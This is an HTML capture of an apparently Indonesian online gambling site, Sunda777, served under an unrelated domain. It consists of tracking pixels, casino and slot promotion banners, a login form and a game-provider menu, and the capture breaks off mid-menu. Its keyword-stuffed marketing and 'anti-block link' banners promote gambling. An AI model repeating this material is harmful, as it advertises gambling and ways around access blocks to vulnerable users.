

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arabyfree.com/?ID=22&msisdn=&cookie=False&org=&token=35f244b8-683d-4ab6-8601-a7d055b1168f&ip=44.211.31.134
body_size: 23219
content:
<!DOCTYPE html>
<html lang="id">

<head>
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-H4PP1HVZ66"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){window.dataLayer.push(arguments);}
        gtag('js', new Date());
    
        gtag('config', "G-H4PP1HVZ66");
    </script>
        <meta charset="UTF-8">
    <meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes' >
    <meta name="theme-color" content="#000000">
    <meta name="msapplication-TileColor" content="#000000">
    <meta name="msapplication-navbutton-color" content="#000000">
    <meta name="apple-mobile-web-app-status-bar-style" content="#000000">
        <!-- Favicon -->
    <link rel="icon" type="image/png" href="https://images.linkcdn.cloud/V2/1440/favicon/favicon-1157796349.png">
    <meta name="description" itemprop="description" content="Sunda777, sunda 777, sunda77 adalah daftar agen game indonesia  paling laris Di asia tenggara , nikmati seluruh layanan game online di sunda777" />
    <meta name="keywords" content="sunda777, sunda 777, login sunda777, alternatif sunda777" />
    <title>Sunda777 | SUNDA 777 : Agen permainan game indonesia paling laris</title>
    <!-- Custom Tags -->
            <meta name="google-site-verification" content="Ly6gi713FTg3E8cIAA51jF2b5T6F673_L2DmmAscYE0" />
<meta name="google-site-verification" content="jkGHPygVgt4W50VKdeWH3gcLtU25yEqQEWZoCdm_RoU" />
<meta name="google-site-verification" content="Fe65ZESAwdRbza0UXbUomsYKCn8cHjyON6nB0h3TqRc" />
<meta name="google-site-verification" content="OggxKNonIVe2WaBau1EvfmuimUrLtg6FimmBCYONTAc" />
<meta name="google-site-verification" content="xF_mwHXM0dAxwNRjnafCVorFWPF_PH7tugQZMz1wjM8" />
<link rel="amphtml" href="https://sundashabiamp.com/"/>
<link rel="canonical" href="https://sundathailand.com/" />


<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4N77NBC77UEBGID568G');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
        <!-- End Custom Tags -->
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "WebSite",
            "name": "Sunda777 | SUNDA 777 : Agen permainan game indonesia paling laris",
            "url": "https://www.arabyfree.com/?ID=22&amp;cookie=False&amp;ip=44.211.31.134&amp;msisdn=&amp;org=&amp;token=35f244b8-683d-4ab6-8601-a7d055b1168f"
        }
    </script>
    <link rel="preload" as="font" href="https://www.arabyfree.com/themes/1/font/font-awesome/webfonts/fa-solid-900.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" as="font" href="https://www.arabyfree.com/themes/1/font/font-awesome/webfonts/fa-brands-400.woff2" type="font/woff2" crossorigin="anonymous">
    <link rel="stylesheet" type="text/css" href="https://www.arabyfree.com/themes/1/css/global.css">
    <link rel="stylesheet" type="text/css" href="https://www.arabyfree.com/themes/1/font/font-awesome/css/all.min.css">
        <link rel="stylesheet" id="templateStyle" type="text/css" href="https://www.arabyfree.com/custom/css/style.css">
    <link rel="stylesheet" type="text/css" href="https://www.arabyfree.com/themes/1/sass/custom.css?v=2.0.1795">
    <!-- FB META PIXEL SCRIPT -->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js');
    </script>
        <!-- END FB META PIXEL SCRIPT -->
    <!-- SO Pixel Code -->
    <script>
        !(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)};p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1;n.src=w;g.parentNode.insertBefore(n,g)}})(window,document,"script","//res-odx.op-mobile.opera.com/sp.js","otag");
            </script>
    <!-- End SO Pixel Code -->
    <!--- Tiktok Pixel Code -->
    <script>
        !function (w, d, t) {
            w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)}
                    }(window, document, 'ttq');
    </script>
    <!--- End Tiktok Pixel Code -->
</head>

<body>
            

<section class="home__slider" style="overflow:visible">
        <div class="swiper-container main-slider" style="min-height:60px;">
                        <div class="swiper-wrapper">
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/01440/banner/id/natal-tahun-baru-6930382816c97.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/01440/banner/id/deposit-instant-69303837d522f.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/01440/banner/id/welcome-6930384e1fe0d.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/01440/banner/id/download-apk-6930385ca5b19.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/01440/banner/id/event-mahjong-6930388c49331.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/01440/banner/id/event-olympus-princes-693038968a524.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/01440/banner/id/link-anti-blokir-693038a00ba97.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/01440/banner/id/promosi-693038ce57e82.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/01440/banner/id/pulsa-potongan-20-693038e972d40.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/joker-grand-jackpot-money-meteor-66e53696293e6.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-joker-exclusive-tournament-dari-tanggal-29-december-2025-hingga-25-january-2026-69511606c46f5.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-advantplay-lucky-fortune-rush-start-19-jan-2026-hingga-15-feb-2026-696c579fa58a4.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/sexy-gaming-banner-3-month-start-from-november-2025-until-march-2026-690c6efc849ec.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-pragmatic-play-super-scatter-starting-19-jan-2026-hingga-01-feb-2026-696df222a4c5a.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-pragmatic-play-thr-gajian-heboh-start-24-january-2026-hingga-02-february-2026-696f3ea7e351f.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-pragmaticplay-daily-wins-mega-gacor-level-10-start-05-januari-2026-hingga-01-febuary-2026-pasaran-idr-thb-vnd-dan-usd-695a539817d16.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-fishing-frenzy-tournament-date-24-nov-23-feb-2026-6924364b03320.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-spadegaming-play-win-tournament-date-24-nov-23-feb-2026-692405bb3e05d.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-playtech-lunar-luck-leaderbioard-19-jan-15-feb-2026-6969c77ce06b7.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-fastspin-race-for-the-champion-start-from-19-january-04-may-2026-696887a1c0682.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-evolution-bet-win-05jan-29mar-2026-69577a0f0da70.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/the-celestial-legends-joker-go-crazy-competition-22-jan-29-jan-2026-696de79c38616.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/the-celestial-clash-joker-go-crazy-competition-15-jan-22-jan-2026-69674148e63d2.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-wonwon-golden-fish-everywhere-fishing-start-15-jan-12-feb-2026-6967544e7999c.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-microgaming-daily-slot-masters-start-23-januari-2026-hingga-11-februari-2026-696f495449b0c.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-fastspin-keberuntungan-imlek-kuda-emas-start-01-februari-2026-hingga-28-februari-2026-697066c331372.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-gb-game-free-spins-every-day-date-05-jan-until-31-jan-2026-695a2c6cf0cb7.webp"
                            data-alt="">
                    </a>
                </div>
                                <div class="swiper-slide">
                    <a href="#">
                        <img src="https://images.linkcdn.cloud/V2/00000/banner/id/event-pgsoft-tournament-12-jan-31-jan-2026-6960e1d750d8f.webp"
                            data-alt="">
                    </a>
                </div>
                            </div>
            <div class="swiper-pagination"></div>   
                    </div>
        <div class="slider-marquee">
                <div class="header-merque">
                    <div class="marquee-cont">
                        <div class="marquee-desc">
                            <i aria-hidden="true" class="v-icon notranslate fa fa-solid fa-bullhorn theme--dark" style="font-size: 16px;"></i>
                            <marquee>Link Alternatif SUNDA777 : SUNDA777.com</marquee>
                        </div>
                        <div class="marquee-content">
                            <div class="marquee-date"><div class="header-time" id="headerTime"></div></div>
                        </div>
                        <div id="header-currency" class="header-flag mr-2">
                            <span>Rupiah</span>
                                                    </div>
                        <div id="header-lang" class="header-flag">
                            <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                            <i class="fas fa-caret-down"></i>

                            <div id="lang-dropdown" class="flag-dropdown">
                                                                <a href="javascript:;" data-locale="en" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/english.png" alt="en">
                                        <span>English</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="id" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/indonesia.png" alt="id">
                                        <span>Indonesia</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="th" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/thai.png" alt="th">
                                        <span>Thailand</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="vn" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/vietnam.png" alt="vn">
                                        <span>Viet</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="kh" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/cambodia.png" alt="kh">
                                        <span>Khmer</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="cn" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/chinese.png" alt="cn">
                                        <span>Chinese</span>
                                    </div>
                                </a>
                                                                <a href="javascript:;" data-locale="tl" name="locale-switch">
                                    <div class="flag-item">
                                        <img src="https://images.linkcdn.cloud/global/default/icon/lang/philippines.png" alt="tl">
                                        <span>Tagalog</span>
                                    </div>
                                </a>
                                                            </div>
                        </div>
                                                                                            </div>
                </div>
            </div>
    </section>

<header class="header" >
    <div id="login-widget">
        <div class="widget-form">
            <div class="minimize" data-toggle="collapse" href="#collapseheader" role="button" aria-expanded="true" aria-controls="collapseheader"><button class="icon-minimize" title="Minimize"></button></div>
            <div class="widget-form__logo">
                <a href="https://www.arabyfree.com">
                    <img alt="WebsiteLogo"
                        src="https://images.linkcdn.cloud/V2/1440/logo/logo-108341820.png"
                                                >
                </a>
            </div>
                        <div class="widget-form__login collapse show" id="collapseheader">
                <div class="login-title">
                    <h4>Login Form</h4>
                </div>
                <div class="login-form-cont">
                    <form id="login-form" name="login-form">
                        <input id="usernameInput" value="" name="usernameLogin" type="text" placeholder="Nama Pengguna*"
                            autocomplete="off" style="text-transform: lowercase" required>
                        <input id="passwordInput" value="" name="passwordLogin" type="password" placeholder="Kata Sandi*"
                            autocomplete="off" required>
                        <button class="btn-custom" name="buttonLogin" type="submit" class="btn-masuk">Masuk</button>
                    </form>
                    <div class="login-forgot">
                        <a href="https://www.arabyfree.com/forgot-password"><i class="fas fa-question-circle"></i> Lupa Kata Sandi ?</a>
                    </div>
                </div>
                <div class="login-bottom">
                    <h6>Belum punya akun?</h6>
                    <a id="register" href="https://www.arabyfree.com/register"><button class="btn-custom">Daftar</button></a>
                </div>
            </div>
                                </div>
    </div>
</header>
<div class="header-nav">
    <div id="pageLoadingBar" class="progress-bar progress-bar-success" role="progressbar" style="height:4px;width:1%;position:absolute;z-index:999;"></div>
    <nav class="navbar navbar-expand-lg navbar-dark">
        <div class="container">
            <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavAltMarkup"
                aria-controls="navbarNavAltMarkup" aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarNavAltMarkup">
                <div class="navbar-nav">
                                                                                                                <div class="nav-item">
                            <a class="nav-link" href="javascript:;" onclick="routeNav('/')">
                                                                    <img src="https://www.arabyfree.com/themes/1/img/navigation/home.svg" width="80">
                                    <span class="nav-link-name">
                                        Home
                                    </span>
                                                            </a>
                        </div>
                                                                                                                                                            <div class="nav-item">
                            <a href="javascript:;" class="nav-link" onclick="routeNav('/slot')" style="cursor: pointer;">
                                                            <img src="https://www.arabyfree.com/themes/1/img/navigation/slot.svg" width="80" alt="slot">
                                <span class="nav-link-name">
                                Slot
                                </span>
                            </a>
                            <div class="nav-item__game">
                                <div class="container-fluid text-center justify-content-center">
                                                                                                                <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/pragmaticplay')" href="javascript:;">
                                                                                                                                            <img title="Pragmatic Play" alt="Pragmatic Play" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/pra.webp">
                                                <div class="game-name">Pragmatic Play</div>
                                                                                                
                                                                                                    <img title="Pragmatic Play" alt="Pragmatic Play" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/fatpanda')" href="javascript:;">
                                                                                                                                            <img title="Fat Panda" alt="Fat Panda" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/fat.webp">
                                                <div class="game-name">Fat Panda</div>
                                                                                                
                                                                                                    <img title="Fat Panda" alt="Fat Panda" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/pgsoft')" href="javascript:;">
                                                                                                                                            <img title="PG Soft" alt="PG Soft" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/pgs.webp">
                                                <div class="game-name">PG Soft</div>
                                                                                                
                                                                                                    <img title="PG Soft" alt="PG Soft" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/afbgaming')" href="javascript:;">
                                                                                                                                            <img title="Afb Gaming" alt="Afb Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/afg.webp">
                                                <div class="game-name">Afb Gaming</div>
                                                                                                
                                                                                                    <img title="Afb Gaming" alt="Afb Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/nextspin')" href="javascript:;">
                                                                                                                                            <img title="NEXTSPIN" alt="NEXTSPIN" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/nex.webp">
                                                <div class="game-name">NEXTSPIN</div>
                                                                                                
                                                                                                    <img title="NEXTSPIN" alt="NEXTSPIN" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/microgaming')" href="javascript:;">
                                                                                                                                            <img title="Microgaming" alt="Microgaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/mic.webp">
                                                <div class="game-name">Microgaming</div>
                                                                                                
                                                                                                    <img title="Microgaming" alt="Microgaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/advantplay')" href="javascript:;">
                                                                                                                                            <img title="Advantplay" alt="Advantplay" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/adv.webp">
                                                <div class="game-name">Advantplay</div>
                                                                                                
                                                                                                    <img title="Advantplay" alt="Advantplay" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/fastspin')" href="javascript:;">
                                                                                                                                            <img title="FASTSPIN" alt="FASTSPIN" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/fsp.webp">
                                                <div class="game-name">FASTSPIN</div>
                                                                                                
                                                                                                    <img title="FASTSPIN" alt="FASTSPIN" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/spadegaming')" href="javascript:;">
                                                                                                                                            <img title="Spade Gaming" alt="Spade Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/spd.webp">
                                                <div class="game-name">Spade Gaming</div>
                                                                                                
                                                                                                    <img title="Spade Gaming" alt="Spade Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/playtech')" href="javascript:;">
                                                                                                                                            <img title="Playtech Slot" alt="Playtech Slot" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/pla.webp">
                                                <div class="game-name">Playtech Slot</div>
                                                                                                
                                                                                                    <img title="Playtech Slot" alt="Playtech Slot" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/joker')" href="javascript:;">
                                                                                                                                            <img title="Joker Gaming" alt="Joker Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/jok.webp">
                                                <div class="game-name">Joker Gaming</div>
                                                                                                
                                                                                                    <img title="Joker Gaming" alt="Joker Gaming" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/wonwon')" href="javascript:;">
                                                                                                                                            <img title="WONWON" alt="WONWON" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/won.webp">
                                                <div class="game-name">WONWON</div>
                                                                                                
                                                                                                    <img title="WONWON" alt="WONWON" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item game-item-new">
                                                                                            <a onclick="routeNav('/slot/gbgame')" href="javascript:;">
                                                                                                                                            <img title="GB Game" alt="GB Game" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/hcg.webp">
                                                <div class="game-name">GB Game</div>
                                                                                                
                                                                                                    <img title="GB Game" alt="GB Game" class="game-new" src="https://images.linkcdn.cloud/global/nav-addons/promo.webp">
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/besoft')" href="javascript:;">
                                                                                                                                            <img title="BESOFT" alt="BESOFT" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/bes.webp">
                                                <div class="game-name">BESOFT</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/playstar')" href="javascript:;">
                                                                                                                                            <img title="Playstar" alt="Playstar" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/pls.webp">
                                                <div class="game-name">Playstar</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/nolimitcity')" href="javascript:;">
                                                                                                                                            <img title="NoLimit City" alt="NoLimit City" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/nlc.webp">
                                                <div class="game-name">NoLimit City</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/redtiger')" href="javascript:;">
                                                                                                                                            <img title="RED TIGER" alt="RED TIGER" src=" https://images.linkcdn.cloud/global/game-skin1/navbar/slot/rtr.webp ">
                                                <div class="game-name">RED TIGER</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/cq9')" href="javascript:;">
                                                                                                                                            <img title="CQ9 Gaming" alt="CQ9 Gaming" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/cq9.webp">
                                                <div class="game-name">CQ9 Gaming</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/fachai')" href="javascript:;">
                                                                                                                                            <img title="Fa Chai" alt="Fa Chai" src=" https://images.linkcdn.cloud/global/game-skin1/navbar/slot/fac.webp ">
                                                <div class="game-name">Fa Chai</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/ygr')" href="javascript:;">
                                                                                                                                            <img title="YGR Slot" alt="YGR Slot" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/ygr.webp">
                                                <div class="game-name">YGR Slot</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/hg5')" href="javascript:;">
                                                                                                                                            <img title="HG5" alt="HG5" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/hg5.webp">
                                                <div class="game-name">HG5</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/rich88')" href="javascript:;">
                                                                                                                                            <img title="RICH88" alt="RICH88" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/r88.webp">
                                                <div class="game-name">RICH88</div>
                                                                                                
                                                                                            </a>
                                        </div>
                                                                                                                                                    <div class="game-item ">
                                                                                            <a onclick="routeNav('/slot/slot4d')" href="javascript:;">
                                                                                                                                            <img title="SLOT4D" alt="SLOT4D" src="https://images.linkcdn.cloud/global/game-skin1/navbar/slot/s4d.webp">
                                                <div class="game-name">SLOT4D</div>
                                                                                                
                                                                                            </a>
